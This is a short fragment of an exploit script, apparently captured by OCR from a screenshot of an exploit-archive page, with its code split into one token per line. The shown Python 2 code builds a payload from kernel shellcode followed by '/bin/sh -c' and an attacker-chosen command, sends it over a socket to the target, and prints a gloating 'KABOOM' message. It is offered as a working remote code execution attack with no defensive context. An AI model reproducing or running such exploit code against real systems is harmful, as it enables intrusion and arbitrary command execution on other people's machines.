
for
 w 
in
 kernel_shellcode
:
	payload 
+=
 u32
(
w
)
payload 
+=
"/bin/sh\x00"
payload 
+=
"-c\x00"
payload 
+=
 cmd

# and now for the moneyshot
s
.
send
(
payload
)
print
"[~] KABOOM! Have a nice day."
Tags:
Advisory/Source:
Link